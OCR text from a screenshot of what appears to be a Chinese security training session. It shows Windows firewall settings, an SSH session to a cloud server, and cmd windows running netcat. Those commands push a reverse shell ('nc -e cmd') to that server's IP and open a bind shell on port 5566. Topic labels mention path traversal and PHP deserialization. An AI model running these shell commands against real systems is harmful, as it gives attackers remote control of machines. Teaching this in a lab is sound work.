 回收站
新建 文本文
73:15
16%
42.1 K/s
3.4 K/s
腾讯会议
应用
桌面助手
应用 目录 文档 图片
Visual Studio Code
VMware Workstation Pro
21 : 25
02月28日 星期二 癸卯•兔•二月初九
正在讲话: 小迪安全;
搜索 定时关机
Windows 防火墙
控制面板 系统和安全 Windows 防火墙
控制面板主页
允许应用或功能通过 Windo
防火墙
更改通知设置
启用或关闭 Windows 防火墙
还原默认值
高级设置
对网络进行疑难解答
使用 Windows 防火墙来帮助
Windows 防火墙有助于防止黑客或恶意
管理员: C:\Wind
no destination
C:\>
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc -e cmd 47.94.236.117 5566
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
^C
C:\>
C:\>nc.exe -e cmd -lvvp 5566
listening on [any] 5566 ...
47.94.236.117: inverse host lookup fa
connect to [172.17.153.129] from (UNK
sent 0, rcvd 0: unknown socket error
C:\>
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
2023/02/28 21:24 0 123.txt
2023/02/28 21:07 61,440 nc.exe
2023/02/28 21:25 2,659 nc2.exe
2023/02/28 21:25 2,659 nc3.exe
2013/08/22 23:52 <DIR> PerfLogs
2023/02/28 14:14 <DIR> phpstudy_pro
2023/03/01 06:04 <DIR> Program Files
2023/01/18 10:50 <DIR> Program Files (x86)
2023/02/28 14:08 <DIR> Users
2023/02/28 21:25 <DIR> Windows
4 66,758
6 21,113,700,352
C:\>^C
root@xiaodi:~#
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 112x18 18,16 2 会话 CAP NUM
聊天
初极狭，才通人，复兴数十部，豁然开朗
秋刀鱼的滋味
进去很紧 出去很松
段正淳
端口转发
小白白
6
NaN
6
发送至: 所有人
过度许可
../../
敏感信息泄露
PHP反序列化
行 11，列 50
100%
Windows (CRLF)
UTF-8
884 个字
150%
英
21:25
2023-02-28